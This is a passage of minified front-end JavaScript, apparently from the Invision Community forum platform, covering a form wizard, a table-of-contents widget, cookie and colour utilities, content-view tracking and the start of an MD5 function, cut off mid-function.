ips.getAjax()(target.attr('action'),{data:data,type:'post'}).done(function(response){_insertHtml(response,elem);}).fail(function(response,textStatus,errorThrown){target.attr('data-bypassAjax',true);target.submit();})}else{e.preventDefault();ips.getAjax()(target.attr('href')).done(function(response){_insertHtml(response,elem);});}},_insertHtml=function(response,elem){if(_.isObject(response)&&response.redirect){window.location=response.redirect;return;}
var responseDiv=$('<div>'+response+'</div>');var responseWizard=responseDiv.find('[data-ipsWizard]').html();if(!responseWizard){responseWizard=response;}
responseDiv.find("link","script").appendTo('head');ips.controller.cleanContentsOf(elem);elem.html(responseWizard);$(document).trigger('contentChange',[elem]);elem.trigger('wizardStepChanged');},_showLoading=function(elem){var loading=elem.find('[data-role="loading"]');var formContainer=elem.find('[data-role="wizardContent"]');if(!formContainer.is(':visible')){return;}
if(!loading.length){loading=$('<div/>').attr('data-role','loading').addClass('ipsLoading').hide();elem.append(loading);}
var dims={width:formContainer.outerWidth(),height:formContainer.outerHeight()};loading.css({width:dims.width+'px',height:dims.height+'px'}).show();formContainer.hide().after(loading.show());},_hideLoading=function(){var loading=elem.find('[data-role="loading"]');var formContainer=elem.find('[data-role="registerForm"]');loading.remove();formContainer.show();};ips.ui.registerWidget('wizard',ips.ui.wizard);return{respond:respond};});}(jQuery,_));;
;(($,_)=>{"use strict";const defaults={currentitems:[],canEdit:false}
const _globalExclude=`:not(.ipsTableOfContents *, .ipsEdited, aside *, #elPostFeed [data-ips-hook="postWrapper"]:not([data-ips-first-post]) *)`;const _pagebuilderContainer=`:is([data-blockid*="app_cms_Wysiwyg"], [data-blockid*="app_cms_Codemirror"], [data-pageid] [data-widgetarea*="col"] [data-blockid]) > .ipsWidget__content`
const _rootTocTextNodes=`:is(p,h1,h2,h3,h4,h5,h6)`;const _doubleNestedTocTextNodes=`:is(details, .ipsRichTextBox) > :is(summary, .ipsRichTextBox__title)`
const _contentFeedItem=`:is(.ipsRichText--user, [data-role="imageDescription"] .ipsRichText, [data-commentid] [data-ips-hook="postContent"], [data-ips-hook="topicPostFeed"] [data-commentid="${ipsSettings.firstPostID || 'nil'}"])`;const _baseSelector=`
[data-ips-hook="main"] :is(
    :is(
        :is(${_contentFeedItem},${_pagebuilderContainer}) > ${_rootTocTextNodes},
        :is(${_contentFeedItem},${_pagebuilderContainer}) > ${_doubleNestedTocTextNodes},
        [data-ips-hook*="entry__"] [data-ips-hook*="contentTitle__"]
    )${_globalExclude}
)`;class TableOfContents{static _instanceMap=new Map()
static get instanceMap(){return this._instanceMap}
static canEdit=false
static _modified=false;static _hashes={}
static __tree=[]
static get _tree(){return this.__tree;}
static set _tree(value){if(!Array.isArray(value)){throw new TypeError(`The tree is not an array`);}
this.__tree=value
const hash=ips.utils.crypto.md5(JSON.stringify(this.__tree))
if(this._hashes.tree===hash){return}
if(this._modified){this._saveState();this._modified=false;}
this._hashes.tree=hash;this.drawLinks()
for(const instance of this._instanceMap.values()){instance._renderTree()}}
static __treeList=[]
static get _treeList(){return this.__treeList}
static set _treeList(value){if(!Array.isArray(value)){throw new TypeError(`Cannot set a tree list to a non-array value`)}
this.__treeList=this._cleanItems(value)
const currentHash=ips.utils.crypto.md5(JSON.stringify(this.__treeList))
if(this._hashes.treeList===currentHash){return}
this._hashes.treeList=currentHash
this._tree=this.buildTreeFromItems(this.__treeList)}
constructor(elem,options){this.options=options;this.elem=elem;this._renderTree()}
static inTree(tree,searchId){if(!tree){tree=this._tree}
if(typeof searchId==="string"&&!searchId?.match(/^[a-z0-9\-_]+$/i)){return false;}
for(const{id,children,item}of tree){if(item===searchId||id===searchId||TableOfContents.inTree(children,searchId)){return true}}
return false}
static setItems(items,reset=false){if(items===null){const allOptions=this._getOptionsFromRoot();items=[];let level=0;let lastLevel;allOptions.forEach((option)=>{if(option instanceof HTMLHeadingElement){const headingLevel=parseInt(option.tagName.match(/^h(\d)/i)?.[1]||'1');if(lastLevel===undefined){lastLevel=headingLevel;}
const itemDef=this.getItemFromElem(option);if(lastLevel<headingLevel){level++;}else if(lastLevel>headingLevel){level--;}
itemDef.indentLevel=level;lastLevel=headingLevel;items.push(itemDef);}});}
if(reset){delete this._hashes.treeList;delete this._hashes.tree;}
this._treeList=items}
static buildTreeFromItems(items){const _items=[]
const ancestorStack=[]
for(let{selector,indentLevel=0,selectorHash}of items){if(!selector){continue;}
const element=document.querySelector(`:is(${selector}):is(${_baseSelector})`)
if(!element){continue}
indentLevel=Math.round(Math.min(3,Math.max(indentLevel,0)))
selectorHash=element.hasAttribute('id')?element.getAttribute('id'):(selectorHash||ips.utils.md5(selector))
element.setAttribute('id',selectorHash)
const clone=element.cloneNode(true)
const selectorText=clone.innerText.trim().length>150?clone.innerText.trim().slice(0,147)+'...':clone.innerText.trim()
clone.remove()
while(ancestorStack.length>indentLevel){ancestorStack.pop()}
while(ancestorStack.length<indentLevel){ancestorStack.push({title:'',id:'',children:[]})
if(ancestorStack.length>=2){ancestorStack[ancestorStack.length-2].children.push(ancestorStack[ancestorStack.length-1])}}
ancestorStack.push({item:element,title:selectorText,id:selectorHash,children:[]})
if(ancestorStack.length>1){ancestorStack[ancestorStack.length-2].children.push(ancestorStack[ancestorStack.length-1])}else{_items.push(ancestorStack[0])}}
return _items}
static _cleanItems(items){const bigList=[...document.querySelectorAll(`:is(${_baseSelector}):is(${items.map(item => `:is(${item.selector})`).join(',')})`)]
const sorted=items.map(item=>({...item,element:document.querySelector(`:is(${_baseSelector}):is(${item.selector})`)})).filter(({element})=>bigList.includes(element)).sort((a,b)=>bigList.indexOf(a.element)-bigList.indexOf(b.element))
return sorted.map((item,i)=>{delete item.element;if(item.indentLevel){if(i===0){item.indentLevel=0;}else if(item.indentLevel-1>(sorted[i-1].indentLevel||0)){item.indentLevel=(sorted[i-1].indentLevel||0)+1;}}
return{...item}})}
_getTreeHTML(tree){const children=tree.children.map(child=>`<li>${this._getTreeHTML(child)}</li>`)
if(children.length&&(!tree.id||!tree.title)){return`
                    <div class="ipsTableOfContents__wrapper">
                        <ul>
                            ${children.join('\n')}
                        </ul>
                    </div>`}else if(tree.id&&tree.title&&children.length){return`
                    <details class="ipsTableOfContents__expandable" >
                        <summary class="">
                            <span data-item-id="${tree.id}" class="ipsTableOfContents__item">
                                <a href="#${encodeURIComponent(tree.id)}">${tree.title}</a>                 
                            </span>
                        </summary>
                        <ul>
                            ${children.join('\n')}
                        </ul>
                    </details>`}else if(tree.id&&tree.title){return`<span data-item-id="${tree.id}" class="ipsTableOfContents__item">
                            <a href="#${encodeURIComponent(tree.id)}">${tree.title}</a>
                        </span>`}
return''}
_renderTree(){if(!TableOfContents._tree.length){this.elem.closest('.ipsWidget').ipsHide();}else{this.elem.closest('.ipsWidget').ipsShow()
const contentArea=this.elem.querySelector('.ipsTableOfContents__content')
contentArea.classList.remove('ipsLoading','ipsLoading--small','ipsWidget__padding')
contentArea.innerHTML=''
for(const tree of TableOfContents._tree){contentArea.innerHTML+=this._getTreeHTML(tree)}}
$("#ipsLayout_sidebar").trigger('managingFinished.widgets')}
static _positionLinkOptions(linkOptions,root){linkOptions.style.zIndex=linkOptions.style.zIndex||`${ips.ui.zIndex() - 1}`;linkOptions.style.top=(((root.getBoundingClientRect().top+root.getBoundingClientRect().bottom-linkOptions.getBoundingClientRect().height)/2)-document.body.getBoundingClientRect().top)+'px'
linkOptions.style.left=(root.getBoundingClientRect().left-(linkOptions.getBoundingClientRect().width)-document.body.getBoundingClientRect().left)+'px'}
static _getOptionsFromRoot(root){this.__tempRoot=root?.parentElement||root;const options=this.options;delete this.__tempRoot;return options;}
static drawLinks(root){for(const el of this._getOptionsFromRoot(root instanceof Element?root:undefined)){if(!this._linkOptions.has(el)){if(TableOfContents.inTree(undefined,el)||this.canEdit){try{el.classList.add('ipsTableOfContents__link')
const dummy=document.createElement('div')
dummy.innerHTML=ips.templates.render('tableOfContents.linkOptions',{canEdit:this.canEdit,id:this._generateId(el)})
const linkOptions=dummy.children[0]
document.body.appendChild(linkOptions)
this._positionLinkOptions(linkOptions,el)
window.addEventListener('resize',()=>this._positionLinkOptions(linkOptions,el))
window.addEventListener('scroll',()=>this._positionLinkOptions(linkOptions,el))
let inEl=false,inLinkOptions=false;const debouncedClose=_.debounce(()=>{if(!inLinkOptions&&!inEl){linkOptions.classList.remove('ipsTableOfContents__linkOptions--visible')}},30)
el.addEventListener('mouseenter',()=>{const box=el.getBoundingClientRect()
if(!box){return;}
const container=el.closest('.cWidgetContainer--carousel')?.getBoundingClientRect()
if(container&&(container.left>box.left||container.right<(box.left+box.right)/2)){return}
inEl=true
linkOptions.classList.add('ipsTableOfContents__linkOptions--visible')
this._positionLinkOptions(linkOptions,el)})
linkOptions.addEventListener('mouseenter',()=>{inLinkOptions=true})
el.addEventListener('mouseleave',()=>{inEl=false
debouncedClose()})
linkOptions.addEventListener('mouseleave',()=>{inLinkOptions=false
debouncedClose()})
linkOptions.querySelector('[data-role="add"]')?.addEventListener('click',()=>this._addElement(el))
linkOptions.querySelector('[data-role="remove"]')?.addEventListener('click',()=>this._removeElement(el))
linkOptions.querySelector('[data-role="increment"]')?.addEventListener('click',()=>this._incrementIndent(el))
linkOptions.querySelector('[data-role="decrement"]')?.addEventListener('click',()=>this._decrementIndent(el))
linkOptions.querySelector('[data-role="link"]')?.addEventListener('click',()=>{const fakeElement=document.createElement('span')
fakeElement.innerHTML=window.location.href.toString().split('#')[0]+`#${el.getAttribute('id')}`
document.body.appendChild(fakeElement)
const currentSelection=[]
for(let i=0;i<document.getSelection().rangeCount;i++){currentSelection.push(document.getSelection().getRangeAt(i))}
const range=document.createRange()
range.setStart(fakeElement,0)
range.setEnd(fakeElement,fakeElement.childNodes.length)
document.getSelection().removeAllRanges()
document.getSelection().addRange(range)
try{document.execCommand('copy')
ips.ui.flashMsg.show(ilang`copied`)}catch(e){}
document.getSelection().removeAllRanges()
fakeElement.remove()
for(const range of currentSelection){document.getSelection().addRange(range)}})
linkOptions.addEventListener('remove',e=>{e.stopPropagation()
this._linkOptions.delete(el)
linkOptions.remove()})
this._linkOptions.set(el,linkOptions)
dummy.remove()}catch(e){e.message='Failed to create a table of contents link!\n\n'+e.message
Debug.warn(e)}}}}
this._updateCurrentItems()
if(window.location.href.split('#')[1]&&document.querySelector(`.ipsTableOfContents__link#${window.location.href.split('#')[1]}`)){setTimeout(async()=>{document.querySelectorAll(`#${window.location.href.split('#')[1]},[data-item-id="${window.location.href.split('#')[1]}"]`).forEach(el=>{let details=el.closest('details')
while(details){details.setAttribute('open','')
details=details.parentElement?.closest('details')}})
await new Promise(resolve=>setTimeout(resolve,10))
document.getElementById(window.location.href.split('#')[1]).scrollIntoView({behavior:'smooth'})},10)}}
static _updateCurrentItems(tree=null){const isRoot=tree===null;tree=tree||this._tree
const visibleElements=new Set();for(let i=0;i<tree.length;i++){const{item,children,id}=tree[i]
if(item instanceof Element){const linkItem=this._linkOptions.get(item)
visibleElements.add(item)
if(linkItem){linkItem.querySelectorAll('[data-role="add"]').ipsHide()
linkItem.querySelectorAll('[data-role="remove"], [data-role="link"], .ipsTableOfContents__incrementOptions').ipsShow()
const treeItem=this._treeList.find(el=>(document.querySelector(`:is(${el.selector}):is(${_baseSelector})`)===item));if(isRoot&&i===0){linkItem.querySelector(`.ipsTableOfContents__incrementOptions`)?.ipsHide()}else{linkItem.querySelector(`.ipsTableOfContents__incrementOptions`)?.ipsShow()
if(treeItem?.indentLevel<=0){linkItem.querySelector(`[data-role="decrement"]`)?.ipsDisable()}else{linkItem.querySelector(`[data-role="decrement"]`)?.ipsEnable()}
if(treeItem?.indentLevel>=3){linkItem.querySelector(`[data-role="increment"]`)?.ipsDisable()}else{linkItem.querySelector(`[data-role="increment"]`)?.ipsEnable()}}
linkItem.querySelector('[data-role="link"]').setAttribute('href',`#${id}`)}
item.setAttribute('id',id)}
this._updateCurrentItems(children).forEach(item=>visibleElements.add(item))}
if(!arguments[0]){for(const item of this.options){if(visibleElements.has(item)){continue;}
item.setAttribute('id',this._generateId(item))
const linkItem=this._linkOptions.get(item)
if(linkItem instanceof HTMLElement){linkItem.querySelectorAll(`[data-role="add"]`).ipsShow()
linkItem.querySelectorAll('[data-role="remove"], [data-role="link"], .ipsTableOfContents__incrementOptions').ipsHide()}}}
return visibleElements}
static _generateId(element){const clone=element.cloneNode(true)
const innerText=clone.innerText;clone.remove();return encodeURIComponent(innerText.trim().replaceAll(/[^a-z0-9A-Z]+/g,'_').replaceAll(/(^_)|(_$)/g,''))+'__'+ips.utils.crypto.md5Short(this.createSelector(element))}
static _linkOptions=new Map()
static createSelector(element){let selector=element.tagName.toLowerCase()+`:nth-child(${[...element.parentElement.children].indexOf(element) + 1})`
element=element.parentElement
while(element instanceof Element&&element?.parentElement&&element.parentElement.closest('[data-ips-hook="main"]')){if(element.dataset.blockid?.match(/^(?:app|plugin)_[a-z0-9]{3,}_[a-z0-9]+_[a-z0-9]{6,8}$/i)){selector=`[data-blockid="${element.dataset.blockid}"] > ${selector}`
break;}
if(element.getAttribute('id')==='elCmsPageWrap'){selector=`${element.tagName.toLowerCase()}${element.hasAttribute('id') ? `#${element.getAttribute('id')}` : ''} > ${selector}`
break;}
if(element.dataset.ipsHook){selector=`[data-ips-hook="${element.dataset.ipsHook}"] > ${selector}`
break;}
let nthChild=`:nth-child(${[...element.parentElement.children].indexOf(element) + 1})`
selector=`${element.tagName.toLowerCase()}${element.hasAttribute('id') ? `#${element.getAttribute('id')}` : ''}${nthChild} > ${selector}`
element=element.parentElement}
return selector}
static get options(){return[...(this.__tempRoot instanceof Element?this.__tempRoot:document).querySelectorAll(_baseSelector)].map(el=>el.tagName.toLowerCase()==='details'?el.querySelector(':scope > summary'):el).filter(el=>{el=el.cloneNode(true)
const exists=!!(el?.innerText.trim()&&el.innerText.trim().length<50);el.remove()
return exists})}
static getItemFromElem(element){return{selector:this.createSelector(element),selectorHash:this._generateId(element),indentLevel:0}}
static _addElement(element){for(const item of this._treeList){if(element===document.querySelector(`:is(${item.selector}):is(${_baseSelector})`)){return}}
const newItem=this.getItemFromElem(element)
this._modified=true;this._treeList=this._cleanItems([...this._treeList,newItem])}
static _removeElement(idOrElement){const element=idOrElement instanceof Element?idOrElement:document.querySelector(`:is(${_baseSelector}):is(#${idOrElement})`)
const list=this._treeList
for(let idx=0;idx<list.length;idx++){const item=list[idx]
if(document.querySelector(`:is(${_baseSelector}):is(${item.selector})`)===element){list.splice(idx,1)
this._modified=true
this._treeList=list;return;}}}
static _incrementIndent(idOrElement){const treeList=this._treeList
for(let i=0;i<treeList.length;i++){if(treeList[i].selectorHash===idOrElement||(idOrElement instanceof Element&&document.querySelector(`:is(${_baseSelector}):is(${treeList[i].selector})`)===idOrElement)){this._modified=true;treeList[i].indentLevel=Math.max(0,Math.min(3,(treeList[i].indentLevel||0)+1))
this._treeList=[...treeList]
return}}}
static _decrementIndent(idOrElement){const treeList=this._treeList
for(let i=0;i<treeList.length;i++){if(treeList[i].selectorHash===idOrElement||(idOrElement instanceof Element&&document.querySelector(`:is(${_baseSelector}):is(${treeList[i].selector})`)===idOrElement)){this._modified=true;treeList[i].indentLevel=Math.max(0,Math.min(3,(treeList[i].indentLevel||0)-1))
this._treeList=[...treeList]
return}}}
static async _saveState(){const widget=document.querySelector(`[data-blockid*="app_core_tableofcontents_"]`)
const blockID=widget.dataset.blockid.split('_').pop()
await ips.fetch('/',{method:'post',data:{app:'core',module:'system',controller:'ajax',do:'updateTableOfContents',pageID:parseInt(document.querySelector(`#elCmsPageWrap[data-pageid]`)?.dataset.pageid)||'',pageElse:document.body.dataset.pageid||'',pageArea:widget.closest('[data-widgetarea]').dataset.widgetarea,pageApp:document.body.dataset.pageapp,pageModule:document.body.dataset.pagemodule,pageController:document.body.dataset.pagecontroller,blockID,items:JSON.stringify(this._treeList)}})
this._modified=false;}
static openDetailsInWidgets(){const currentId=window.location.href.split('#')[1]?.match(/^.*[^_]__([a-f0-9]{0,6})$/i)?.[1]
if(!currentId)return;for(const item of this._treeList){const el=document.querySelector(`.ipsTableOfContents__link:is(${_baseSelector}):is(${item.selector})`)
if(el&&el.getAttribute('id')?.endsWith(`__${currentId}`)){const id=el.getAttribute('id')
document.querySelectorAll(`.ipsTableOfContents__root [data-item-id="${id}"]`).forEach(el=>{let details=el.closest('details')
while(details){details.setAttribute('open','')
details=details.parentElement?.closest('details')}})
break;}}}}
window.addEventListener('popstate',()=>{TableOfContents.openDetailsInWidgets()})
let lastItems;ips.createModule('ips.ui.tableOfContents',function(){ips.ui.registerWidget('tableOfContents',ips.ui.tableOfContents,[...Object.keys(defaults)])
return{respond(elem,options){const realElem=$(elem).get(0)
if(realElem.closest('.pageBuilderRoot')){return;}
options={...defaults,...options}
TableOfContents.canEdit=!!options.canEdit
if(realElem&&!TableOfContents.instanceMap.has(realElem)){if(!Array.isArray(options.currentitems)){if(typeof options.currentitems==='string'){try{options.currentitems=JSON.parse(atob(options.currentitems))
if(!Array.isArray(options.currentitems)&&options.currentitems!==null){throw new TypeError();}
lastItems=options.currentitems;TableOfContents.setItems(options.currentitems)}catch(e){options.currentitems=[]}}else{options.currentitems=defaults.currentitems}}else{lastItems=options.currentitems;TableOfContents.setItems(options.currentitems)}
TableOfContents.instanceMap.set(realElem,new TableOfContents(realElem,options))}
return TableOfContents.instanceMap.get(realElem)},refreshElems(){if(Array.isArray(lastItems)||lastItems===null){TableOfContents.setItems(lastItems,true);}},getInstance(elem){if(TableOfContents.instanceMap.has($(elem).get(0))){return TableOfContents.instanceMap.get($(elem).get(0))}
return null;},createSelector(elem){return TableOfContents.createSelector(elem)},getOptions(){return TableOfContents.options}}})})(jQuery,_);
;(function($,_,undefined){"use strict";ips.createModule('ips.utils',function(options){var argsToArray=function(obj){return Array.prototype.slice.call(obj);},uppercaseFirst=function(fromString){return fromString.charAt(0).toUpperCase()+fromString.slice(1);},getIDsFromList=function(list){if(!list){return'';}
if(!_.isArray(list)){list=list.toString().split(',');}
list=_.compact(list);if(!list.length){return false;}
return _.map(list,function(val){return'#'+val;}).join(',');},getCitation=function(data,html,defaultValue){let citation=defaultValue||ips.getString('editorQuote');if(data.username){let username=data.username;if(html&&data.userid&&ips.getSetting('viewProfiles')){username=ips.templates.render('core.editor.citationLink',{baseURL:ips.getSetting('baseURL'),userid:data.userid,username:data.username});}else{username=_.escape(username);}
if(data.timestamp){citation=ips.getString('editorQuoteLineWithTime',{date:ips.utils.time.readable(data.timestamp),username:username});}else{citation=ips.getString('editorQuoteLine',{username:username});}}
return citation;},escapeRegexp=function(toEscape){return toEscape.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");},urlBase64ToUint8Array=function(base64String){var padding='='.repeat((4-base64String.length%4)%4);var base64=(base64String+padding).replace(/\-/g,'+').replace(/_/g,'/');var rawData=window.atob(base64);var outputArray=new Uint8Array(rawData.length);for(var i=0;i<rawData.length;++i){outputArray[i]=rawData.charCodeAt(i);}
return outputArray;};return{argsToArray:argsToArray,uppercaseFirst:uppercaseFirst,getIDsFromList:getIDsFromList,getCitation:getCitation,escapeRegexp:escapeRegexp,urlBase64ToUint8Array:urlBase64ToUint8Array};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.broadcastChannel',()=>{const channel='BroadcastChannel'in window?new window.BroadcastChannel("ipsBroadcastChannel"):undefined;return{channel:channel,enabled:'BroadcastChannel'in window}})})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.color',function(){var init=function(){};var convertHex=function(hex,toHue,toSat){hex=hex.replace('#','');if(hex.length===3){hex=hex.slice(0,1)+hex.slice(0,1)+hex.slice(1,2)+hex.slice(1,2)+hex.slice(2,3)+hex.slice(2,3);}
if(hex.length!==6){Debug.write(hex+" isn't a valid hex color");return false;}
var r=(hexToRGB(hex.slice(0,2))/255);var g=(hexToRGB(hex.slice(2,4))/255);var b=(hexToRGB(hex.slice(4,6))/255);var hsl=RGBtoHSL(r,g,b);hsl[0]=(1/360)*toHue;hsl[1]=(1/100)*toSat;var rgb=HSLtoRGB(hsl[0],hsl[1],hsl[2]);return RGBtoHex(rgb[0],rgb[1],rgb[2]);},HSLtoRGB=function(h,s,l){var red=0;var green=0;var blue=0;var v2=0;if(s==0){red=l*255;green=l*255;blue=l*255;}else{if(l<0.5){v2=l*(1+s);}else{v2=(l+s)-(s*l);}
var v1=2*l-v2;red=255*hueToRGB(v1,v2,(h+(1/3)));green=255*hueToRGB(v1,v2,h);blue=255*hueToRGB(v1,v2,(h-(1/3)));}
return[Math.round(red),Math.round(green),Math.round(blue)];},hueToRGB=function(v1,v2,h){if(h<0){h+=1;}
if(h>1){h-=1;}
if((6*h)<1){return(v1+(v2-v1)*6*h);}
if((2*h)<1){return v2;}
if((3*h)<2){return(v1+(v2-v1)*((2/3)-h)*6);}
return v1;},RGBtoHSL=function(r,g,b){var lightness,hue,saturation=0;var min=_.min([r,g,b]);var max=_.max([r,g,b]);var delta=max-min;lightness=(max+min)/2;if(delta==0){hue=0;saturation=0;}else{if(lightness<0.5){saturation=delta/(max+min);}else{saturation=delta/(2-max-min);}
var delta_r=(((max-r)/6)+(delta/2))/delta;var delta_g=(((max-g)/6)+(delta/2))/delta;var delta_b=(((max-b)/6)+(delta/2))/delta;if(r==max){hue=delta_b-delta_g;}else if(g==max){hue=(1/3)+delta_r-delta_b;}else if(b==max){hue=(2/3)+delta_g-delta_r;}
if(hue<0){hue+=1;}
if(hue>1){hue-=1;}}
return[hue,saturation,lightness];},hexToRGB=function(hex){if(hex.length===2){return parseInt(hex,16);}
hex=hex.replace('#','');if(hex.length===3){hex=hex.slice(0,1)+hex.slice(0,1)+hex.slice(1,2)+hex.slice(1,2)+hex.slice(2,3)+hex.slice(2,3);}
if(hex.length!==6){Debug.write(hex+" isn't a valid hex color");return[0,0,0];}
return[hexToRGB(hex.slice(0,2))/255,hexToRGB(hex.slice(2,4))/255,hexToRGB(hex.slice(4,6))/255];},RGBtoHex=function(r,g,b){var hex=[r.toString(16),g.toString(16),b.toString(16)];_.each(hex,function(val,nr){if(val.length==1){hex[nr]='0'+val;}});return hex.join('');};let iroState='unloaded';const iroCallbacks=new Set();return{convertHex:convertHex,HSLtoRGB:HSLtoRGB,hueToRGB:hueToRGB,RGBtoHSL:RGBtoHSL,hexToRGB:hexToRGB,RGBtoHex:RGBtoHex,loadIro(){return new Promise((resolve,reject)=>{if(iroState==='loaded'||ips.utils.iro){iroState='loaded';resolve();return;}
iroCallbacks.add([resolve,reject]);if(iroState==='loading'){return;}
iroState='loading';function failed(e){if(iroState==='loading'){iroState='error';}
iroCallbacks.forEach(cb=>cb[1](e||new Error('Could not load iro js dependency after 10s')));iroCallbacks.clear();}
window.addEventListener('ips:iroLoaded',()=>{iroState='loaded';Debug.log("Loaded color picker");iroCallbacks.forEach(cb=>cb[0]());iroCallbacks.clear();},{once:true});if(document.querySelector('script[data-iro-loader]')){iroState='loading';}else{const manifestURL=ips.getSetting('baseURL').replace(/\/+$/,'')+`/applications/core/interface/static/iro/manifest.json?antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`;ips.fetch(manifestURL).then(response=>{for(const detail of Object.values(response)){if(detail.isEntry){const script=document.createElement('script');script.setAttribute('data-iro-loader','');script.setAttribute('type','module')
document.body.appendChild(script);script.src=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/static/iro/'+detail.file+"?antiCache="+encodeURIComponent(ips.getSetting('jsAntiCache'));}}}).catch(failed);}
setTimeout(()=>failed(),10000);});}};});}(jQuery,_));;
(function($,_,undefined){"use strict";ips.createModule("ips.utils.contentViews",()=>({_viewsCache:{},_onRemoveCache:{},init(){},enabled(){let res=!!(ips.getSetting('memberID')&&ips.getSetting('socketEnabled')&&ips.getSetting('page_token'));return res;},registerEntity(key,isViewed=false,otherData={},force=false,onRemove=null){if(key in this._viewsCache){if(!force){throw new RangeError(`The key, '${key}' is already registered!`);}
if(this._onRemoveCache[key]){this._onRemoveCache[key]();delete this._onRemoveCache[key];}}
if(onRemove instanceof Function){this._onRemoveCache[key]=onRemove;}
try{if(!JSON.stringify(otherData)){throw new Error();}}catch(e){throw new TypeError(`The otherData argument for a viewEntity is not JSON serializable (or is a false-y value)`);}
this._viewsCache[key]={start:isViewed?Math.floor(Date.now()/1000):null,end:null,otherData}
ips.utils.sockets.send('view:entity',{key,data:this._viewsCache[key]});},setIsViewing(key,isViewing){if(!(key in this._viewsCache)){throw new RangeError(`The key '${key}' is not registered`);}
const entity=this._viewsCache[key];const isCurrentlyViewed=(entity.start&&entity.end&&(!entity.end||entity.end<entity.start));if(isCurrentlyViewed!==isViewing){this._viewsCache[key][isViewing?'start':'end']=Math.floor(Date.now()/1000);ips.utils.sockets.send('view:entity',{key,data:this._viewsCache[key]});}},isViewing(key){if(!(key in this._viewsCache)){Debug.warn('Checking to see if an unregistered entity is being viewed');return false;}
const entity=this._viewsCache[key];return(entity.start&&(!entity.end||entity.end<entity.start));},}));})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.cookie',function(){var _store={},_init=false;var init=function(){var cookies=_parseCookies(document.cookie.replace(" ",'')),cookieID=ips.getSetting('cookie_prefix')||false;$.each(cookies,function(key,cookie){if(cookieID){if(key.startsWith(cookieID)){key=key.replace(cookieID,'');_store[key]=unescape(cookie||'');}}});_init=true;},get=function(cookieKey){if(!_init){init();}
if(_store[cookieKey]){return _store[cookieKey];}
return undefined;},set=function(cookieKey,value,sticky){var expires='',path='/',domain='',ssl='',prefix='';if(!cookieKey){return;}
let allowOptional=true;if($('#elGuestTerms[data-role="cookieConsentBar"]').length>0){allowOptional=!!(ips.utils.cookie.get('cookie_consent')&&ips.utils.cookie.get('cookie_consent_optional'));}
if(!allowOptional&&ips.getSetting('essential_cookies').indexOf(cookieKey)===-1){return;}
if(!_.isUndefined(sticky)){if(sticky===true){var expirationDate=new Date();expirationDate.setFullYear(expirationDate.getFullYear()+100);expires="; expires="+expirationDate.toUTCString();}else if(sticky===-1){expires="; expires=Thu, 01-Jan-1970 00:00:01 GMT";}else if(sticky.length>10){expires="; expires="+sticky;}}
if(!_.isUndefined(ips.getSetting('cookie_domain'))&&ips.getSetting('cookie_domain')!=''){domain="; domain="+ips.getSetting('cookie_domain');}
if(!_.isUndefined(ips.getSetting('cookie_path'))&&ips.getSetting('cookie_path')!=''){path=ips.getSetting('cookie_path');}
if(!_.isUndefined(ips.getSetting('cookie_prefix'))&&ips.getSetting('cookie_prefix')!=''){prefix=ips.getSetting('cookie_prefix');}
if(!_.isUndefined(ips.getSetting('cookie_ssl'))&&ips.getSetting('cookie_ssl')!=''){ssl='; secure';}
document.cookie=prefix+cookieKey+"="+escape(value)+"; path="+path+expires+domain+ssl+';';_store[cookieKey]=value;},unset=function(cookieKey){if(_store[cookieKey]){set(cookieKey,'',-1);}},_parseCookies=function(cookieString){var pairs=cookieString.split(";"),cookies={};for(var i=0;i<pairs.length;i++){var pair=pairs[i].split("=");cookies[pair[0].trim()]=unescape(pair[1]).trim();}
return cookies;};return{init:init,get:get,set:set,unset:unset};});}(jQuery,_));;
(($,_)=>{'use strict';ips.createModule('ips.utils.crypto',function(){return{md5(text){function md5cycle(x,k){let a=x[0],b=x[1],c=x[2],d=x[3];a=ff(a,b,c,d,k[0],7,-680876936);d=ff(d,a,b,c,k[1],12,-389564586);c=ff(c,d,a,b,k[2],17,606105819);b=ff(b,c,d,a,k[3],22,-1044525330);a=ff(a,b,c,d,k[4],7,-176418897);d=ff(d,a,b,c,k[5],12,1200080426);c=ff(c,d,a,b,k[6],17,-1473231341);b=ff(b,c,d,a,k[7],22,-45705983);a=ff(a,b,c,d,k[8],7,1770035416);d=ff(d,a,b,c,k[9],12,-1958414417);c=ff(c,d,a,b,k[10],17,-42063);b=ff(b,c,d,a,k[11],22,-1990404162);a=ff(a,b,c,d,k[12],7,1804603682);d=ff(d,a,b,c,k[13],12,-40341101);c=ff(c,d,a,b,k[14],17,-1502002290);b=ff(b,c,d,a,k[15],22,1236535329);a=gg(a,b,c,d,k[1],5,-165796510);d=gg(d,a,b,c,k[6],9,-1069501632);c=gg(c,d,a,b,k[11],14,643717713);b=gg(b,c,d,a,k[0],20,-373897302);a=gg(a,b,c,d,k[5],5,-701558691);d=gg(d,a,b,c,k[10],9,38016083);c=gg(c,d,a,b,k[15],14,-660478335);b=gg(b,c,d,a,k[4],20,-405537848);a=gg(a,b,c,d,k[9],5,568446438);d=gg(d,a,b,c,k[14],9,-1019803690);c=gg(c,d,a,b,k[3],14,-187363961);b=gg(b,c,d,a,k[8],20,1163531501);a=gg(a,b,c,d,k[13],5,-1444681467);d=gg(d,a,b,c,k[2],9,-51403784);c=gg(c,d,a,b,k[7],14,1735328473);b=gg(b,c,d,a,k[12],20,-1926607734);a=hh(a,b,c,d,k[5],4,-378558);d=hh(d,a,b,c,k[8],11,-2022574463);c=hh(c,d,a,b,k[11],16,1839030562);b=hh(b,c,d,a,k[14],23,-35309556);a=hh(a,b,c,d,k[1],4,-1530992060);d=hh(d,a,b,c,k[4],11,1272893353);c=hh(c,d,a,b,k[7],16,-155497632);b=hh(b,c,d,a,k[10],23,-1094730640);a=hh(a,b,c,d,k[13],4,681279174);d=hh(d,a,b,c,k[0],11,-358537222);c=hh(c,d,a,b,k[3],16,-722521979);b=hh(b,c,d,a,k[6],23,76029189);a=hh(a,b,c,d,k[9],4,-640364487);d=hh(d,a,b,c,k[12],11,-421815835);c=hh(c,d,a,b,k[15],16,530742520);b=hh(b,c,d,a,k[2],23,-995338651);a=ii(a,b,c,d,k[0],6,-198630844);d=ii(d,a,b,c,k[7],10,1126891415);c=ii(c,d,a,b,k[14],15,-1416354905);b=ii(b,c,d,a,k[5],21,-57434055);a=ii